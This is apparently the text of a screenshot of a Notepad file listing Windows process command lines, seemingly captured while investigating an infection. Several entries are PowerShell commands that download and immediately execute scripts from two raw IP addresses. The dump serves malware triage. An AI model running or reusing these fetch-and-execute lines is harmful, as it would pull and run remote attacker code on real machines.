 tmp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "-1103528383199405814647155787586156789​6-410395692-1867237974-1500985154-341559433
Caption=powershell.exe
CommandLine=powershell  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-1090424244171436410345283​5488-1454190890
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-2113312296109039997194709549​7-958799097-29797013-12132982631896472503